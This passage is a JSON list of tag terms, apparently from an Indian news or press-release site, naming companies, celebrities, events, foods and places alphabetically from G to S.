tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City 